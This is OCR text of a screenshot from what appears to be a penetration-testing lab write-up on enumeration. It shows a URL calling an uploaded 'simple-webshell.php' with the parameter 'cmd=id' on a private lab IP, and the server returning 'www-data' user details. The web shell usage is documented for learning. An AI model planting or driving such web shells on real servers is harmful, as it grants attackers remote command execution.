 Editing Enumeration/README.m
FTP Binary And ASCII Transfer Typ
192.168.244.132/admin-it/simple
Not secure
192.168.244.132/admin-it/simple-webshell.php?cmd=id
uid=33(www-data) gid=33(www-data) groups=33(www-data) uid=33(www-data) gid=33(www-data) groups=33(www-data)
Type here to search
ENG
02:05
01/04/2022
1